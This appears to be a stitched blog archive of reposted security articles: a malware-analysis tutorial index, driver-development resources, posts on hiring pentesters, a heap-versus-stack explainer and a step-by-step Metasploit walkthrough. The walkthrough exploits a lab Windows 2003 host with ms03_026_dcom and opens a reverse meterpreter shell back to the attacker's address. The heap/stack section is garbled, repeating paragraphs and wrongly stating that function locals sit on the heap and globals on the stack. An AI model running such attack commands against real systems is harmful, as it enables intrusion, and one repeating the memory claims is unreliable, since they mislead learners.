http://fumalwareanalysis.blogspot.com/
=====================================
Author: Dr. Xiang Fu
Roadmap: You need to first follow Tutorials 1 to 4 to set
up the lab configuration. Then each tutorial addresses an independent
topic and can be completed separately (each one will have its own lab
configuration instructions).
Malware Analysis Tutorial 1- A Reverse Engineering Approach (Lesson 1: VM Based Analysis Platform)
Malware Analysis Tutorial 2- Introduction to Ring3 Debugging
Malware Analysis Tutorial 3- Int 2D Anti-Debugging .
Malware Analysis Tutorial 4- Int 2D Anti-Debugging (Part II)
Malware Analysis Tutorial 5- Int 2D in Max++ (Part III) .
Malware Analysis Tutorial 6- Self-Decoding and Self-Extracting Code Segment .
Malware Analysis Tutorial 7: Exploring Kernel Data Structure .
Malware Analysis Tutorial 8: PE Header and Export Table .
Malware Analysis Tutorial 9: Encoded Export Table .
Malware Analysis Tutorial 10: Tricks for Confusing Static Analysis Tools .
Malware Analysis Tutorial 11: Starling Technique and Hijacking Kernel System Calls using Hardware Breakpoints .
Malware Analysis Tutorial 12: Debug the Debugger - Fix Module Information and UDD File .
Malware Analysis Tutorial 13: Tracing DLL Entry Point .
Malware Analysis Tutorial 14: Retrieve Self-Decoding Key .
Malware Analysis Tutorial 15: Injecting Thread into a Running Process .
Malware Analysis Tutorial 16: Return Oriented Programming (Return to LIBC) Attack .
Malware Analysis Tutorial 17: Infection of System Modules (Part I: Randomly Pick a Driver).
Malware Analysis Tutorial 18: Infecting Driver Files (Part II: Simple Infection) .
Malware Analysis Tutorial 19: Anatomy of Infected Driver
Malware Analysis Tutorial 20: Kernel Debugging - Intercepting Driver Loading .
Malware Analysis Tutorial 21: Hijacking Disk Driver
Malware Analysis Tutorial 22: IRP Handler and Infected Disk Driver
Malware Tutorial Analysis 23: Tracing Kernel Data Using Data Breakpoints
Malware Analysis Tutorial 24: Tracing Malicious TDI Network Behaviors of Max++
Malware Analysis Tutorial 25: Deferred Procedure Call (DPC) and TCP Connection
Malware Analysis Tutorial 26: Rootkit Configuration
Malware Analysis Tutorial 27: Stealthy Loading of Malicious Driver
Malware Analysis Tutorial 28: Break Max++ Rootkit Hidden Drive Protection
Malware Analysis Tutorial 29: Stealthy Library Loading II (Using Self-Modifying APC)
Malware Analysis Tutorial 30: Self-Overwriting COM Loading for Remote Loading DLL
Monday, 30 July 2012
Device Driver Development For Beginners
http://quequero.org/Device_Driver_Development_For_Beginners
=================================
By following a good thread on UIC forum, opened by a beginner that wanted to know how to start with Device Driver Development, I remembered that long time ago published a similar blog post on that subject.
As you should imagine, dealing with driver development implies working with at Kernel Mode, a task pretty challenging, delicate and complex. A badly written driver lead to OS Crash and/or dangerous bugs, just think about a driver used in mission-critical applications like Surgery, a bug or a crash could lead to extremely big dangers. The driver need to be:
Microsoft WDK Page: http://www.microsoft.com/whdc/devtools/WDK/default.mspx
Will give you informations about:
Device Fundamentals: http://www.microsoft.com/whdc/device/default.mspx
This will give you an large view of 'what mean developing a driver' which components are touched and which aspects you need to know.
It's also obviously necessary to have a Reference about kernel mode involved Functions and Mechanisms, the first best resource is always MSDN, here the starter link to follow MSDN->DDK
http://msdn.microsoft.com/en-us/library/ee663300%28v=VS.85%29.aspx
It's really important to put in evicence MemoryManagement at KernelMode, the best starting point for these aspects are tutorials written by four-f;
http://www.freewebs.com/four-f/
Handling IRPs: What Every Driver Writer Needs to Know http://download.microsoft.com/download/9/c/5/9c5b2167-8017-4bae-9fde-d599bac8184a/IRPs.doc
http://www.osronline.com/
I strongly suggest you to subscribe:
Developer Newsgroups
Driver development needs too many time patience and experience to be fully understood, in my opinion the best approach remains LbD ( Learning by Doing ) so, read, study and develop as many experience you build less BSODs and "strange behavior" you will obtain :)
=================================
Introduction
Just a little starter for people interested in starting Kernel-Mode Development. This tutorial is a flexible one, time by time I'll Reload and Expand it.By following a good thread on UIC forum, opened by a beginner that wanted to know how to start with Device Driver Development, I remembered that long time ago published a similar blog post on that subject.
Development Tools
- WDK/DDK - this is the proper Driver Development SDK given by Microsoft, latest edition can be dowloaded http://www.microsoft.com/whdc/DevTools/WDK/WDKpkg.mspx
- Visual Studio 2008/2010 - you can also develop without VS, but I always prefer all the Comforts given by a such advanced IDE, especially in presence of complex device drivers.
- DDKWizard - DDKWizard is a so-called project creation wizard (for VisualStudio) that allows you to create projects that use the DDKBUILD scripts from OSR (also available in the download section from this site). The wizard will give you several options to configure your project prior to the creation. You can download it http://ddkwizard.assarbad.net/
- VisualAssist - (Optional Tool) Visual Assist X provides productivity enhancements that help you read, write, navigate and refactor code with blazing speed in all Microsoft IDEs. You can Try/Buy it http://wholetomato.com/
- VisualDDK - Develop and Debug drivers directly from VS, enjoy debugging your driver directly from Visual Studio, speeding up debugging ~18x for VMWare and ~48x for VirtualBox. Download and Step by Step Quick Start Guide http://visualddk.sysprogs.org/quickstart/
- Virtual Machine - You need a Virtual Machine to perform efficient Driver Debugging, best options are VMWare or VirtualBox.
Building a Driver Development Environment
As you can see, a good comfortable Driver Development station is composed by a good amount of components, so we need an installation order.- Install your IDE - VisualStudio2008 or VisualStudio2010
- Install WDK package
- Install DDKWizard
- Download and place ( usually into C:\WinDDK ) ddkbuild.cmd
- By following DDKWizard pdf you will be driven to add an new Envirnment Variable directly releated to the OS version in which you are developing and successively add a reference of ddkbuild.cmd into VS IDE. DDWizard Manual is very well written.
- After finishing DDKWizard integration you can test if your environment is correctly installed, by compilig your first driver. Steps are easy open VS and select DDKWizard templare (not EmptyDriver), you will see the skeleton of a Driver, all what you have to do is to Build Solution and Verify if No Compiling Errors occur, your station is correctly installed.
- Install VirtualMachine
- Integrate Debugging help of VisualDDK by following step by step quick start guide
- Install Visual Assist (this can be done in every moment after VS Installation)
Additional Tools
- DeviceTree - This utility has two views: (a) one view that will show you the entire PnP enumeration tree of device objects, including relationships among objects and all the device's reported PnP characteristics, and (b) a second view that shows you the device objects created, sorted by driver name. There is nothing like this utility available anywhere else. http://www.osronline.com/article.cfm?article=97
- IrpTracker - IrpTracker allows you to monitor all I/O request packets (IRPs) on a system without the use of any filter drivers and with no references to any device objects, leaving the PnP system entirely undisturbed. In addition to being able to see the path the IRP takes down the driver stack and its ultimate completion status, a detailed view is available that allows you to see the entire contents of static portion of the IRP and an interpreted view of the current and previous stack locations.
- DebugMon - Displays DbgPrint messages generated by any driver in the system (or the OS itself) in the application window. Can be used either in local mode or can send the DbgPrint messages to another system via TCP/IP. http://www.osronline.com/article.cfm?article=99
- DriverLoader - This GUI-based tool will make all the appropriate registry entries for your driver, and even allow you to start your driver without rebooting. It's even got a help file, for goodness sakes! If you write drivers, this is another one of those utilities that's a must have for your tool chest. http://www.osronline.com/article.cfm?article=157
As you should imagine, dealing with driver development implies working with at Kernel Mode, a task pretty challenging, delicate and complex. A badly written driver lead to OS Crash and/or dangerous bugs, just think about a driver used in mission-critical applications like Surgery, a bug or a crash could lead to extremely big dangers. The driver need to be:
- Bug Free
- Fault Tolerant
- Ready to Endure all Stress Situations
- Hardware Architecture
- Operating System Architecture
- Kernel and User Mode Architecture
- Rock Solid C language Knowledge
- Debugging Ability
Microsoft WDK Page: http://www.microsoft.com/whdc/devtools/WDK/default.mspx
Will give you informations about:
- WDM ( Windows Driver Model)
- WDF (Windows Driver Foundation)
- IFS Kit (Installable FileSystem Kit)
- Driver Debugging
- Driver Stress Testing ( DriverVerifier tool )
Device Fundamentals: http://www.microsoft.com/whdc/device/default.mspx
This will give you an large view of 'what mean developing a driver' which components are touched and which aspects you need to know.
It's also obviously necessary to have a Reference about kernel mode involved Functions and Mechanisms, the first best resource is always MSDN, here the starter link to follow MSDN->DDK
http://msdn.microsoft.com/en-us/library/ee663300%28v=VS.85%29.aspx
How to start Learning
- Driver Development Part 1: Introduction to Drivers
- Driver Development Part 2: Introduction to Implementing IOCTLs
- Driver Development Part 3: Introduction to driver contexts
- Driver Development Part 4: Introduction to device stacks
- Driver Development Part 5: Introduction to the Transport Device Interface
- Driver Development Part 6: Introduction to Display Drivers
It's really important to put in evicence MemoryManagement at KernelMode, the best starting point for these aspects are tutorials written by four-f;
http://www.freewebs.com/four-f/
Handling IRPs: What Every Driver Writer Needs to Know http://download.microsoft.com/download/9/c/5/9c5b2167-8017-4bae-9fde-d599bac8184a/IRPs.doc
Book Resources
Tutorial are a great starting point, but a solid understanding is given by a set of 'abstracts', emerges the necessity of a good Book Collection:- Windows NT Device Driver Development (OSR Classic Reprints)
- Windows®-Internals-Including-Windows-PRO-Developer
- The Windows 2000 device driver book: a guide for programmers
- Undocumented Windows 2000 Secrets
- Developing Drivers with WDF
- Windows NT File System Internals, A Developer's Guide
Web Resources
The first and most important resource about Windows Driver Development is OSROnline:http://www.osronline.com/
I strongly suggest you to subscribe:
- The NT Insider
- NTDEV MailingList
- NDIS Developer's Reference
- Information, Articles, and Free Downloads
- The Undocumented Functions
- Blog MSDN
- Windows Vista Kernel Structures
- Peter Wieland's thoughts on Windows driver development
- USB Driver Development
- Hardware and Driver Developer Blogs
Developer Newsgroups
- microsoft.public.development.device.drivers
- microsoft.public.win32.programmer.kernel
- microsoft.public.windbg
- j00ru//vx tech blog Coding, reverse engineering, OS internals Blog
- Nynaeve
- DumpAnalysis Blog
- Analyze -v Blog
- Instant Online Crash Dump Analysis
- Winsock Kernel (WSK)
- Transport Driver Interface (TDI)
- Network Driver Interface Specification (NDIS)
- System Internals
Driver development needs too many time patience and experience to be fully understood, in my opinion the best approach remains LbD ( Learning by Doing ) so, read, study and develop as many experience you build less BSODs and "strange behavior" you will obtain :)
Thanks
Thanks.Wednesday, 28 March 2012
Hiring pentesters - http://blog.pentesterlab.com
Hiring the right people is becoming harder and harder. I decided to
share some tips and feedback based on few years of reading resumes and
interviewing people.
I don't think you can really have an equation to rate the right person, I think it's more like a list of things I like or dislike in a resume.
In my opinion, the best hiring process follows the following steps (for the technical side of it):
I don't think you can really have an equation to rate the right person, I think it's more like a list of things I like or dislike in a resume.
In my opinion, the best hiring process follows the following steps (for the technical side of it):
- Review resume.
- Technical interview.
- Hands-on interview.
- Drinks.
In this first post, I'm going to provide more details on how I review a resume and what affect my decision.
Pre-processing:
- Resume looks ugly: -1
- Obvious spelling mistakes in the resume: -3 (native speakers), -1 (others)
- Resume sent by a recruiter: +/- 5, some recruiters can take a resume and make it looks terrible or can make it look better...
- Buzzwords in the resume: -3
- Hotmail address: -3 ("Excuse me, are you from the past?")
- Own domain name: +2, with own SMTP server: +3
- Number of occurrence of the word "hack" in the resume: -1 per occurrence
- No internet presence: +/-10, can indicate the best and the worst
Formation:
- Developer formation: +2 someone who can write code will often be more useful than someone who can't
- Learn different things at school: +3, with special points for Maths, Cryptography, Data Mining, Signal processing, Electronic, ...
- Didn't go to high school: +/-0, some really really smart people didn't spend much time at school.
Job experiences:
- Job hopper: -5, training people takes time (especially if you're not using our exercises), you cannot afford to hire someone who is going to leave after a year (with your company's knowledge).
- More than 7 years working for one big company/big 4 and bragging about it: -2, if someone is not happy, he should move on, and not stay at the same place for that long
- Worked as a developer: +2, someone who can write code will often be more useful than someone that can't.
- Web site developer: +3, a big part of our job is web-based, knowing how to develop for the web gives people a lot of knowledge needed for penetration testing (common mistakes, ability to review code, ...).
Certifications:
- CEH: -2, too often I have been disappointed during technical interview by CEH. Most of them just want to hack stuff and don't learn properly how things work.
- CISSP: -3, CISSP is in my opinion a good certification for people who want to show general knowledge in security... not really the kind of people a pentest company is after in my opinion.
- ISO-2700*: -4, same as CISSP with even less technical knowledge
- PCI-DSS: -2, not really technical but some really good people are certified.
- All of these certifications together: -3
- Special points for "Firstname Lastname CISSP": -4
IT knowledge:
- List tool instead of Technic: -3, sqlmap" instead of "sql injection"
- List really old security tools: -3
- Obvious lack of security knowledge: -10, Non-sense in the resume for example
Code:
- github profile: +5
- github profile with projects: +5, +3 if really good code, +4 if code in different languages
- github profile with patches for opensource projects: +5 (-3 if advisory published for silly vulnerabilities)
Vulnerabilities:
- published a vulnerability in some project in version 0.1: -3, +3 if it's a full code review and they found "all" the bugs and report them prior to the disclosure.
- published a stack-overflow in some Russian mp3 player: -3 (typical CEH profile)
Others:
- References from someone: +10
- Twitter account: +1, -1 if only chitchat, -3 if security circus, +2 if real information on vulnerabilities
- Blog with interesting articles: +5
- Play CTF: +5
- Available on IRC: +2
- Talk during conferences: +5, unless talk on SCADA: -3
- Read Phrack: +5
- Wrote in Phrack: +20 (Phrack is the *BIG* deal, writing in phrack shows both a lot of skills and the good attitude)
Hobbies:
- Any achievement: +3, black belt in some martial arts, won something, ...
- Did/do some team sports: +/- 0. to be honest I don't think most good pentesters are team players, they are more like traders, sharing information/tools with people they know/like/respect or people who share with them.
I
know a lot of people won't agree with this rating, mostly because it's
really subjective (and part of it is a bit trollish I guess). However,
most of the time it provides a good overview of a resume... Obviously,
if I get a resume that matches all these points, I will be really
suspicious now :p
==============================================================
After the first post on hiring pentesters
I thought I had to keep going... A lot of people read it and apparently
liked it... If you are really interested by the interview process, matasano's one is pretty impressive...
I also have my favorite set of questions:
Before
the interview (or even before you read the resume), it's good to have a
basic opinion on someone's skills... I wrote a simple website with 20
questions to get a quick feeling of who I'm talking to.
The
questions are simple but allow to detect people with no security
knowledge. Below are 2 of the 20 questions so you can see what I'm
talking about:
- unmd5 is the PHP function used to retrieve the clear text of a md5 ? True/False
- Windows passwords are stored in C:\Windows\System32\drivers\etc\shadow ? True/False
If someone passes this test, the real technical interview can start.
As always, you will have the normal security questions (I guarantee most security companies ask for these):
- explain a tcp handshake
- how Windows passwords are stored?
- what is a cookie?
- opinion on disclosure?
From
my experience, I think it's better to ask people to explain things than
just to ask them what it's. You can really see what level of
understanding people have of a problem...
For example, with Cross Site Scripting, you can have the following responses:
- "it's a problem of filtering and it allows an attacker to inject script in the page"
- "it's a problem of filtering and an attacker can display/run arbitrary code in victims' browser"
- "it's a problem of output encoding and can be used to inject Javascript or HTML in the page sent back to victims"
- ...
That
way, you're able to see if the person really understands what's going
on and how he will be able to explain it to someone else.
You need to have 2 types of questions:
- questions based on memory: "what port is used by X", "what nmap options do you used"
- questions based on reflection: "how will you solve that problem"
I also have my favorite set of questions:
- "You're going to PentesterLab's website, explain what happens...", that way you can see someone's knowledge of TCP/IP, DNS, HTTP, SSL, ...
- "What is the last cool thing you learned/read", that way you can see what people are interested by and where they at
After
this test, another interview is setup with hands-on test (only if the
person did good enough obviously), it's currently the web application of
the exercise "From SQL injection to shell" and it's used to see how people think and behave with a computer.
You can see a lot of different things:
- what people use for desktop
- how fast someone is with his computer
- how people solve a problem
- if people bring a working laptop (yes it happened, someone came to an interview with a broken gentoo...)
- learn from people: sometime people show you cool tricks you didn't think of
- ...
Obviously,
not everyone (actually only one person did it without any help so far)
knows how to exploit a SQL injection manually (why do you think I
created PentesterLab). But
during the test, we help people and show how things work to see how they
can learn new things and incorporate information into their way of
thinking.
Thursday, 8 March 2012
What is heap and stack?
The stack is a place in the computer memory where all the variables that are declared and initialized before runtime are stored. The heap is the section of computer memory where all the variables created or initialized at runtime are stored.
 Now let's get to some details.
Data is stored in stack using the Last In First Out (LIFO) method. This means that storage in the memory is allocated and deallocated at only one end of the memory called the top of the stack. Stack is a section of memory and its associated registers that is used for temporary storage of information in which the most recently stored item is the first to be retrieved.
The stack is much faster than the heap but also smaller and more expensive.
If the main() function calls another function in the program, for example calcSize(), additional storage will be allocated for the variables in calcSize(). This storage will be allocated in the heap memory segment.
Notice that the parameters passed by main() to calcSize() are also stored on the stack. If the calcSize() function calls to any additional functions, more space would be allocated at the heap again.
When the calcSize() function returns the value, the space for its local variables at heap is then deallocated and heap clears to be available for other functions.
The memory allocated in the heap area is used and reused during program execution.
It should be noted that memory allocated in heap will contain garbage values left over from previous usage.
Memory space for objects is always allocated in heap. Objects are placed on the heap.
Built-in datatypes like int, double, float and parameters to methods are allocated on the stack.
Even though objects are held on heap, references to them are also variables and they are placed on stack.
The stack segment provides more stable storage of data for a program. The memory allocated in the stack remains in existence for the duration of a program. This is good for global and static variables. Therefore, global variables and static variables are allocated on the stack.
Note, when you do a string initialization, for example String myString;, it is a reference to an object so it will be created using new and hence it will be placed on the heap.
===========================================
What are the memory segments?
The distinction between stack and heap relates to programming. When you look at your computer memory, it is organized into three segments:- text (code) segment
- stack segment
- heap segment

What is stack?
The two sections other from the code segment in the memory are used for data. The stack is the section of memory that is allocated for automatic variables within functions.Data is stored in stack using the Last In First Out (LIFO) method. This means that storage in the memory is allocated and deallocated at only one end of the memory called the top of the stack. Stack is a section of memory and its associated registers that is used for temporary storage of information in which the most recently stored item is the first to be retrieved.
What is heap?
On the other hand, heap is an area of memory used for dynamic memory allocation. Blocks of memory are allocated and freed in this case in an arbitrary order. The pattern of allocation and size of blocks is not known until run time. Heap is usually being used by a program for many different purposes.The stack is much faster than the heap but also smaller and more expensive.
Heap and stack from programming perspective
Most object-oriented languages have some defined structure, and some come with so-called main() function. When a program begins running, the system calls the function main() which marks the entry point of the program. For example every C, C++, or C# program must have one function named main(). No other function in the program can be called main(). Before we start explaining, let's take a look at the following example:int x; /* static stack storage */
void main() {
int y; /* dynamic stack storage */
char str; /* dynamic stack storage */
str = malloc(50); /* allocates 50 bytes of dynamic heap storage */
size = calcSize(10); /* dynamic heap storage */
When a program begins executing in the main() function, all variables declared within main() will be stored on the stack.If the main() function calls another function in the program, for example calcSize(), additional storage will be allocated for the variables in calcSize(). This storage will be allocated in the heap memory segment.
Notice that the parameters passed by main() to calcSize() are also stored on the stack. If the calcSize() function calls to any additional functions, more space would be allocated at the heap again.
When the calcSize() function returns the value, the space for its local variables at heap is then deallocated and heap clears to be available for other functions.
The memory allocated in the heap area is used and reused during program execution.
It should be noted that memory allocated in heap will contain garbage values left over from previous usage.
Memory space for objects is always allocated in heap. Objects are placed on the heap.
Built-in datatypes like int, double, float and parameters to methods are allocated on the stack.
Even though objects are held on heap, references to them are also variables and they are placed on stack.
The stack segment provides more stable storage of data for a program. The memory allocated in the stack remains in existence for the duration of a program. This is good for global and static variables. Therefore, global variables and static variables are allocated on the stack.
Why is stack and heap important?
When a program is loaded into memory, it takes some memory management to organize the process. If memory management was not present in your computer memory, programs would clash with each other leaving the computer non-functional.Heap and stack in Java
When you create an object using the new operator, for example myobj = new Object();, it allocates memory for the myobj object on the heap. The stack memory space is used when you declare automatic variables.Note, when you do a string initialization, for example String myString;, it is a reference to an object so it will be created using new and hence it will be placed on the heap.
===========================================
The stack is the memory set aside as scratch
space for a thread of execution. When a function is called, a block is
reserved on the top of the stack for local variables and some
bookkeeping data. When that function returns, the block becomes unused
and can be used the next time a function is called. The stack is always
reserved in a LIFO order; the most recently reserved block is always
the next block to be freed. This makes it really simple to keep track
of the stack; freeing a block from the stack is nothing more than
adjusting one pointer.
The heap is memory set aside for dynamic allocation. Unlike the stack, there's no enforced pattern to the allocation and deallocation of blocks from the heap; you can allocate a block at any time and free it at any time. This makes it much more complex to keep track of which parts of the heap are allocated or free at any given time; there are many custom heap allocators available to tune heap performance for different usage patterns.
Stack:
Each thread gets a stack, while there's typically only one heap for the application (although it isn't uncommon to have multiple heaps for different types of allocation).
The heap is memory set aside for dynamic allocation. Unlike the stack, there's no enforced pattern to the allocation and deallocation of blocks from the heap; you can allocate a block at any time and free it at any time. This makes it much more complex to keep track of which parts of the heap are allocated or free at any given time; there are many custom heap allocators available to tune heap performance for different usage patterns.
Stack:
- Stored in computer RAM like the heap.
- Variables created on the stack will go out of scope and automatically deallocate.
- Much faster to allocate in comparison to variables on the heap.
- Implemented with an actual stack data structure.
- Stores local data, return addresses, used for parameter passing
- Can have a stack overflow when too much of the stack is used. (mostly from inifinite (or too much) recursion, very large allocations)
- Data created on the stack can be used without pointers.
- You would use the stack if you know exactly how much data you need to allocate before compile time and it is not too big.
- Usually has a maximum size already determined when your program starts
- Stored in computer RAM like the stack.
- Variables on the heap must be destroyed manually and never fall out of scope. The data is freed with delete, delete[] or free
- Slower to allocate in comparison to variables on the stack.
- Used on demand to allocate a block of data for use by the program.
- Can have fragmentation when there are a lot of allocations and deallocations
- In C++ data created on the heap will be pointed to by pointers and allocated with new or malloc
- Can have allocation failures if too big of a buffer is requested to be allocated.
- You would use the heap if you don't know exactly how much data you will need at runtime or if you need to allocate a lot of data.
- Responsible for memory leaks
Each thread gets a stack, while there's typically only one heap for the application (although it isn't uncommon to have multiple heaps for different types of allocation).
- The OS allocates the stack for each system-level thread when the thread is created. Typically the OS is called by the language runtime to allocate the heap for the application.
- The stack is attached to a thread, so when the thread exits the stack is reclaimed. The heap is typically allocated at application startup by the runtime, and is reclaimed when the application (technically process) exits.
- The size of the stack is set when a thread is created. The size of the heap is set on application startup, but can grow as space is needed (the allocator requests more memory from the operating system).
- The stack is faster because the access pattern makes it trivial to allocate and deallocate memory from it (a pointer/integer is simply incremented or decremented), while the heap has much more complex bookkeeping involved in an allocation or free. Also, each byte in the stack tends to be reused very frequently which means it tends to be mapped to the processor's cache, making it very fast.
Wednesday, 29 February 2012
Penetration Testing with Metasploit Framework - Author: Dinesh Shetty
| Contents |
| Introduction |
|
When I say "Penetration Testing tool" the first thing that comes to
your mind is the world's largest Ruby project, with over 700,000
lines of code 'Metasploit' [Reference 1]. No wonder it had become
the de-facto standard for penetration testing and vulnerability
development with more than one million unique downloads per year and
the world's largest, public database of quality assured exploits. The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time. |
 |
| In this article, I will walk your through detailed step by step sequence of commands along with graphical illustrations to perform effective penetration testing using Metasploit framework. |
| Working with Metasploit |
| Metasploit is simple to use and is
designed with ease-of-use in mind to aid Penetration Testers. Metasploit Framework follows these common steps while exploiting a any target system |
|
| I will be taking you through this demo
in BackTrack 5 [Reference 2], so go ahead and download that if you don't
already have it. The reason for using BackTrack 5 is that it comes with
perfect setup for Metasploit and everything that Pen Testing person ever
need. Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article. |
|
| Now that you are ready with all the basic commands you need to launch your exploit, lets get in action with live target system using Metasploit. |
| Pen Testing using Metasploit |
| Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. |
| Victim Machine OS: Microsoft Windows Server 2003 IP: IP: 192.168.42.129 |
| Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of metasploit 3.8.0-dev IP: 192.168.42.128 |
| Our objective here is to gain remote access to
given target which is known to be running vulnerable Windows 2003
Server. Here are the detailed steps of our attack in action, |
| Step 1 |
| Perform an Nmap [Reference
3] scan of the remote
server 192.168.42.129 The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1 |
 |
| We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. |
| Step 2: |

| Now on your BackTrack launch
msfconsole as shown below |
| Application > BackTrack > Exploitation Tools > Network Exploit Tools > Metasploit Framework > msfconsole |
 |

| During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown |
 |
| Step 3: |
| Now, we know that port 135 is open so, we
search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits and a small portion of it is shown below |
 |
| As you may have noticed, the default
installation of the Metasploit Framework 3.8.0-dev comes with 696
exploits and 224 payloads, which is quite an impressive stockpile thus
finding a specific exploit from this huge list would be a real tedious
task. So, we use a better option. You can either visit the link
http://metasploit.com/modules/ or another alternative would be to use
the "search <keyword>""command in Metasploit to search for related
exploits for RPC.command in Metasploit to search for related

exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. |
 |
| Step 4: |

| Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom" |
This command provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in screenshot below, |
 |
| Step 5: |
| The command "use <exploit_name>" activates the
exploit environment for the exploit <exploit_name>. In our case we will
use the following command to activate our exploit "use exploit/windows/dcerpc/ms03_026_dcom" |
 |
| From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. |
| Step 6: |
| Now, we need to configure the exploit as per
the need of the current scenario. The "show options" command displays
the various parameters which are required for the exploit to be launched
properly. In our case, the RPORT is already set to 135 and the only

option to be set is RHOST which can be set using the "set RHOST"
command. We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129 |
 |
| Step 7: |
| The only step remaining now before we launch
the exploit is setting the payload for the exploit. We can view all the
available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. |
 |
| For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. |
 |
| We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128" |
| Step 8: |
| Now that everything is ready and the exploit
has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. |
 |
| The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. |
 |
| The above figure shows that the exploit was
successfully executed against the remote machine 192.168.42.129 due to
the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". |
| Step 9: |
| Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. |
 |
| Below are the results of some of the meterpreter commands. |

| "ipconfig" prints the remote machines all current
